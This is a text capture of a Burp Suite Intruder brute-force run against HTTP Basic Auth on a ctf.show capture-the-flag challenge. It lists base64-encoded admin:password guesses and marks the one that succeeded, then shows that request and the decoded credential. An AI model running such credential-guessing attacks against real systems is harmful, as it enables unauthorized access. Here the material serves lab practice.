 4. Intruder attack of https://f508b772-18cf-4c9e-a333-0f180ba90d71.challenge.ctf.show
Attack Save
4. Intruder attack of https://f508b772-18cf-4c9e-a333-0f180ba90d71.challenge.ctf.show
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
17 YWRtaW46c2hhcms2Mw== 200 74 671
0 401 184 652
1 YWRtaW46IUAjJCVeJio= 401 39 652
2 YWRtaW46JCQkJA== 401 147 652
3 YWRtaW46KioqKioq 401 39 652
4 YWRtaW46Li4uLg== 401 104 652
5 YWRtaW46LjU3NTc4My4= 401 104 652
6 YWRtaW46MDAwMA== 401 77 652
7 YWRtaW46MDAwMDA= 401 38 652
8 YWRtaW46MDAwMDAw 401 72 652
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: f508b772-18cf-4c9e-a333-0f180ba90d71.challenge.ctf.show
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46c2hhcms2Mw==
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
Converted text
Copy to clipboard Close
1 admin:shark63
Search 0 highlights
Search 0 highlights
Finished